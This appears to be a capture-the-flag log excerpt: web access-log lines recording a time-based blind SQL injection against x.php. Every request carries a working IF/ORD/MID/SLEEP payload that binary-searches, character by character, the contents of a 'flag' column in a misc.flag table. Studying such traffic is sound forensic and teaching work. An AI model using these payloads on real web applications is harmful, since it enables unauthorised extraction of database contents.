 x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>64),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>96),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>80),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>88),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>84),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>82),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))>81),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),1,1))!=82),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>64),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>96),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>80),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>72),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>76),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>78),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))>79),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),2,1))!=79),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>64),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>96),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>80),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>72),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>76),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>74),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))>73),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),3,1))!=73),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>64),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>96),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>80),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>88),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>84),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>82),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))>83),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),4,1))!=83),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>64),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>96),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>112),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>120),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>124),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>122),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))>123),SLEEP(1),7500) HTTP/1.1" 200 5
x.php?id=1 AND 7500=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM misc.flag ORDER BY flag LIMIT 0,1),5,1))!=123),SLEEP(1),7500) HTTP/1.1" 200